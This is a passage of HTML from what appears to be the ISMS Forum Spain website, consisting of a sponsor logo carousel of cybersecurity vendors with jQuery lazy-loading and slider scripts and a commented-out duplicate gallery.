                             <img data-original="https://www.ismsforum.es/images/socios/sectigo-142x531707909251.jpg" alt="https://www.sectigo.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="Http://www.secureit.es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/secure-it-1421679989183.png" alt="Http://www.secureit.es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://securityscorecard.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/security-scorecard-142x531696326865.jpg" alt="https://securityscorecard.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.semperis.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/semperis-14216770775321756995427.jpg" alt="https://www.semperis.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.sentinelone.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/sentinelonelogostackedrgb3cpurpblk1742128307.png" alt="https://www.sentinelone.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.silverfort.com/es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/silverfortlogo1760446736.jpg" alt="https://www.silverfort.com/es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.sonatype.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logo---sonatype-profesia-11730993263.png" alt="https://www.sonatype.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href=" https://sosafe-awareness.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/sosafe-142x531699271952.jpg" alt=" https://sosafe-awareness.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.splunk.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logosplunk-corporatergb-k1728042854.png" alt="https://www.splunk.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="www.spycloud.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/spycloudwordmark-41745215504.png" alt="www.spycloud.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.stormshield.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/stormshield-1421681119821.png" alt="https://www.stormshield.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.broadcom.com/products/cybersecurity" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/proporcion-arrow-y.png" alt="https://www.broadcom.com/products/cybersecurity" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.synack.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/synack-logo-horizontal-blue-black-11751630728.png" alt="https://www.synack.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="." target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/synergylogo1760018685.png" alt="." class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="http://www.telefonica.es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/telefonica-tech-logo-secondary-version-blue.png" alt="http://www.telefonica.es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://es-la.tenable.com" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/tenable-142x531690369729.png" alt="https://es-la.tenable.com" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://tier8.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logo-tier81697458656.png" alt="https://tier8.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.transmitsecurity.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/transmitsecurity1421634902367.jpg" alt="https://www.transmitsecurity.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="www.trc.es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/trcazuldegradado2x1727364644.png" alt="www.trc.es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="http://www.mcafee.com/es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/trellix-1421650963625.png" alt="http://www.mcafee.com/es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.trustworks.io/es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/651587fec7758d2ab870edd3logomenuhd1741084499.png" alt="https://www.trustworks.io/es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.upwind.io/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logoupwind1759485909.png" alt="https://www.upwind.io/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://sites.varonis.com/es" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/varonis1421555406337.png" alt="https://sites.varonis.com/es" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.cytomic.ai/es/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logo-cytomic-142x531698911457.jpg" alt="https://www.cytomic.ai/es/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.wallix.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/logowallixblack+orange1760446798.png" alt="https://www.wallix.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.wiz.io/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/wiz-1421650968592.png" alt="https://www.wiz.io/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://xmcyber.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/xm-cyber-142x531693291888.gif" alt="https://xmcyber.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://zepo.app/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/zepologotipo-01-11726214647.png" alt="https://zepo.app/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                                
                    <li class="item">
                        <a href="https://www.zscaler.com/" target="_blank">
                             <img data-original="https://www.ismsforum.es/images/socios/zscalerlogo1421569595297.jpg" alt="https://www.zscaler.com/" class="lazy" width="143" height="53"/>
                                                    </a>
                    </li>


                </ul>
</div>

<script type="text/javascript">
    $("img.lazy").lazyload();
</script>
<script type="text/javascript">
    var page = 0;
    var maxSlides = 7;
    // create an options object to store your slider settings
    var slider = $('.GlobalGoldSponsor').bxSlider({
        minSlides: 1,
        maxSlides: maxSlides,
        auto: true,
        slideWidth: 143,
        moveSlides: 1,
        slideMargin: 10,
        pager: false,
        startSlide: page,
        onSliderLoad: function () {
            var $sliderImgs = $(".GlobalGoldSponsor li.item img");
            var start = page * maxSlides + maxSlides;
            var stop = start + maxSlides;
            for (var i = start; i < stop; i++) {
                var selecter = '[data-original="' + $sliderImgs.eq(i).data('original') + '"]';
                $(selecter).attr('src', $(selecter).data('data-original')).one('load', function () {
                    $(this).removeClass('lazy');
                });
            }
        },
        onSlideBefore: function () {
            page = slider.getCurrentSlide();
            var $sliderImgs = $(".GlobalGoldSponsor li.item img");
            var start = page * maxSlides + maxSlides;
            var stop = start + maxSlides;
            for (var i = start; i < stop; i++) {
                var selecter = '[data-original="' + $sliderImgs.eq(i).data('original') + '"]';
                $(selecter).attr('src', $(selecter).attr('data-original')).one('load', function () {
                    $(this).removeClass('lazy');
                });
            }
        }
    });
</script>




<!--<div id="galeria-vertical">

    <div id="actions">
        <img class="next" src="https://www.ismsforum.es/images/galeria-vertical/up.png" alt="Anterior"/>
        <img class="prev" src="https://www.ismsforum.es/images/galeria-vertical/down.png" alt="Siguiente"/>
    </div>


    <div class="gal-vertical vertical">
    	<div class="items">
                <div>                <div class="item">
                    <a href="http://www.ibm.com/es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/ibmlogo9516posblue60rgb1759159607.png" alt="http://www.ibm.com/es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="http://www.microsoft.es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logo-ms1760457002.jpg" alt="http://www.microsoft.es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.a10networks.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logoa10png1752473051-11752583098.png" alt="https://www.a10networks.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.advens.fr/en/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logotipo-nuevo-advens-negro-y-azul1741690877.png" alt="https://www.advens.fr/en/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="http://www.aiuken.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/aiuken1421524558437.png" alt="http://www.aiuken.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="http://www.akamai.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/akamailogofullcolorrgb1760943800.jpg" alt="http://www.akamai.com"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.armis.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/armis1421635509281.jpg" alt="https://www.armis.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.avepoint.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/avepointlogo-11729850357.png" alt="https://www.avepoint.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://bigid.com/es/home-spanish/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/bigid-nextgray-h1761569026.png" alt="https://bigid.com/es/home-spanish/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.biocatch.com/es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/biocatchidmzmclqwb01741083379.png" alt="https://www.biocatch.com/es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href=" https://www.bitdefender.es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/bitdefender-142x531699271036.jpg" alt=" https://www.bitdefender.es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.catonetworks.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/cato-logo1713538608.png" alt="https://www.catonetworks.com"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="http://www.checkpoint.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/check-point-2024-logo-color1744370789.png" alt="http://www.checkpoint.com"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.cisco.com/c/es_es/index.html" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/cisco-1421650965584.png" alt="https://www.cisco.com/c/es_es/index.html"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="www.cloudflare.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/cloudflare1421692707520.png" alt="www.cloudflare.com"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="www.comforte.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/comforte-142x531689065045.jpg" alt="www.comforte.com"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://corelight.com/?creative=654325765093&keyword=corelight&matchtype=e&utm_audience=g&device=c&u" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/corelight-1421708018278.jpg" alt="https://corelight.com/?creative=654325765093&keyword=corelight&matchtype=e&utm_audience=g&device=c&u"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="." target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logocribl1758879182.png" alt="."/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.crowdstrike.com/es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/crowdstrike-142x531699271338.jpg" alt="https://www.crowdstrike.com/es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.cyberark.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/cyberarklogohorizontalnavytag+rfinal1759923563.png" alt="https://www.cyberark.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.cyberguru.it/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/cyberguru-1421683269126.png" alt="https://www.cyberguru.it/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.cyberproof.es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/cyberprooflogo-negro-011711383209.png" alt="https://www.cyberproof.es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.smartfense.com/es-es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/smartfense-1421674116772.png" alt="https://www.smartfense.com/es-es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://delinea.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/delinea-1421653388600.png" alt="https://delinea.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="http://www.deloitte.es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logo-primario---digital---deloitte1488879789.png" alt="http://www.deloitte.es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.devo.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/devo1421618475498.png" alt="https://www.devo.com"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.digicert.com/es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/digit-142x531688728851.jpg" alt="https://www.digicert.com/es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://digital.ai/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/descarga-11729689536.png" alt="https://digital.ai/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.elastic.co/es/security" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/elastic-and-google-cloud-horizontal-logo---full.jpg" alt="https://www.elastic.co/es/security"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="entrust.com/es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/entrust-1421665994898.png" alt="entrust.com/es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.eset.com/es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logoeset20251756734418.png" alt="https://www.eset.com/es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.extrahop.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/extrahop2024-logocolorlarge-11730710405.jpg" alt="https://www.extrahop.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.f5.com/es_es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/f51421635409777.jpg" alt="https://www.f5.com/es_es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="http://es.websense.com/content/Home.aspx" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/forcepoint1421582548126.jpg" alt="http://es.websense.com/content/Home.aspx"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="www.formalize.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/formalize17471497621755857716.jpg" alt="www.formalize.com"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="http://www.fortinet.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/fortinet1584959160.jpg" alt="http://www.fortinet.com"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.fujitsu.com/es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/fujitsu1421587478622.jpg" alt="https://www.fujitsu.com/es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.glueckkanja.com/es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/gk-logo-rgb-1000px1747149819.png" alt="https://www.glueckkanja.com/es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="www." target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/group-ib-142x531696331301.jpg" alt="www."/>
                    </a>
                </div>
                                <div class="item">
                    <a href="www." target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/hashicorp-142x531699428488.jpg" alt="www."/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.hcl-software.com/es/hclsw-home?referrer=www.google.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/hcl-1421692878218.png" alt="https://www.hcl-software.com/es/hclsw-home?referrer=www.google.com"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="http://www.huawei.com/es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/huawei-corporate-logofondo.png" alt="http://www.huawei.com/es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://ic-consult.com/en/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/ic-consult-1421709636627.jpg" alt="https://ic-consult.com/en/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.immersivelabs.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/immersiveprimarycolourrgb-11752559766.png" alt="https://www.immersivelabs.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.infoblox.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/infobloxlogoprimaryrgb1727679338.png" alt="https://www.infoblox.com"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="www.insside.net" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/insside-142x531694532390.gif" alt="www.insside.net"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.integrity360.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/head-logo1730124974.webp" alt="https://www.integrity360.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.izertis.com/es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logoizertis1748934654.png" alt="https://www.izertis.com/es/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.keyfactor.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/rtkf-logos1745927244.jpg" alt="https://www.keyfactor.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="." target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logoknowmad1758879386.jpg" alt="."/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://kpmg.com/es/es.html" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/kpmglogo1729689643.png" alt="https://kpmg.com/es/es.html"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://kymatio.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/captura-de-pantalla-2025-07-04-0910001751613010.jpg" alt="https://kymatio.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="www.kyndryl.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/kyndryllogorblackrgb1755517243.jpg" alt="www.kyndryl.com"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/leet-security-1421705939773.jpg" alt=""/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.mandiant.es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/mandiant1712242876.jpg" alt="https://www.mandiant.es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.riskrecon.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/riskrecon-mastercard17303591491762950942.png" alt="https://www.riskrecon.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.mimecast.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/mimecast-logo-vector1741084018.png" alt="https://www.mimecast.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="http://www.sia.es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/afminsaitlogrgbpos1756208158.png" alt="http://www.sia.es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.netskope.com/es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/netskope1421542790367.png" alt="https://www.netskope.com/es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.netwitness.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/netwitness-142x-531696253947.jpg" alt="https://www.netwitness.com"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://neverhack.com/es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/nh+group-ibtr1760515745.png" alt="https://neverhack.com/es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://nextvision.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/nextvision-1421678725138.png" alt="https://nextvision.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.okta.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/okta-142x531690371671.jpg" alt="https://www.okta.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.onetrust.com/es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/onetrust-20221666601933.png" alt="https://www.onetrust.com/es/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.opentext.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/opentext1730392605.png" alt="https://www.opentext.com"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.ox.security/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logoox-security21755601019.png" alt="https://www.ox.security/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.paloaltonetworks.es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/paloalto1421664436588.jpg" alt="https://www.paloaltonetworks.es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.picussecurity.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/picus-logo-original1751612168.png" alt="https://www.picussecurity.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.pingidentity.com/es.html" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/ping-identity1741084185.png" alt="https://www.pingidentity.com/es.html"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.primx.eu/es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/primix-142x531690198289.jpg" alt="https://www.primx.eu/es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.qualys.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/qualys-subir1520939472.png" alt="https://www.qualys.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.recordedfuture.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/recorderfuture1421636531854.png" alt="https://www.recordedfuture.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://redsift.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/red-sift-wordmark1762522298.png" alt="https://redsift.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.rubrik.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/rubrik1730393273.png" alt="https://www.rubrik.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://s2grupo.es/es/inicio/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/s220aniversariofinalmesa-de-trabajo-11713339148.jpg" alt="https://s2grupo.es/es/inicio/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.sailpoint.com/es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/whatsapp-image-2024-11-07-at-1830101731000675.jpeg" alt="https://www.sailpoint.com/es"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.salesforce.com/es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logosalesforcepng1752472971.png" alt="https://www.salesforce.com/es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="http://www.samsung.com/es/home" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/samsung-subir14912155251502970957.png" alt="http://www.samsung.com/es/home"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://saviynt.com/es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/saviyntidentity-governance.png" alt="https://saviynt.com/es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.sectigo.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/sectigo-142x531707909251.jpg" alt="https://www.sectigo.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="Http://www.secureit.es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/secure-it-1421679989183.png" alt="Http://www.secureit.es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://securityscorecard.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/security-scorecard-142x531696326865.jpg" alt="https://securityscorecard.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.semperis.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/semperis-14216770775321756995427.jpg" alt="https://www.semperis.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.sentinelone.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/sentinelonelogostackedrgb3cpurpblk1742128307.png" alt="https://www.sentinelone.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.silverfort.com/es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/silverfortlogo1760446736.jpg" alt="https://www.silverfort.com/es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.sonatype.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logo---sonatype-profesia-11730993263.png" alt="https://www.sonatype.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href=" https://sosafe-awareness.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/sosafe-142x531699271952.jpg" alt=" https://sosafe-awareness.com"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.splunk.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logosplunk-corporatergb-k1728042854.png" alt="https://www.splunk.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="www.spycloud.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/spycloudwordmark-41745215504.png" alt="www.spycloud.com"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.stormshield.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/stormshield-1421681119821.png" alt="https://www.stormshield.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.broadcom.com/products/cybersecurity" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/proporcion-arrow-y.png" alt="https://www.broadcom.com/products/cybersecurity"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.synack.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/synack-logo-horizontal-blue-black-11751630728.png" alt="https://www.synack.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="." target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/synergylogo1760018685.png" alt="."/>
                    </a>
                </div>
                                <div class="item">
                    <a href="http://www.telefonica.es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/telefonica-tech-logo-secondary-version-blue.png" alt="http://www.telefonica.es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://es-la.tenable.com" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/tenable-142x531690369729.png" alt="https://es-la.tenable.com"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://tier8.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logo-tier81697458656.png" alt="https://tier8.com/"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.transmitsecurity.com/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/transmitsecurity1421634902367.jpg" alt="https://www.transmitsecurity.com/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="www.trc.es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/trcazuldegradado2x1727364644.png" alt="www.trc.es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="http://www.mcafee.com/es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/trellix-1421650963625.png" alt="http://www.mcafee.com/es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.trustworks.io/es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/651587fec7758d2ab870edd3logomenuhd1741084499.png" alt="https://www.trustworks.io/es"/>
                    </a>
                </div>
                </div><div>                <div class="item">
                    <a href="https://www.upwind.io/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logoupwind1759485909.png" alt="https://www.upwind.io/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://sites.varonis.com/es" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/varonis1421555406337.png" alt="https://sites.varonis.com/es"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.cytomic.ai/es/" target="_blank">
                        <img src="https://www.ismsforum.es/images/socios/logo-cytomic-142x531698911457.jpg" alt="https://www.cytomic.ai/es/"/>
                    </a>
                </div>
                                <div class="item">
                    <a href="https://www.wallix.com/" target="_blank">
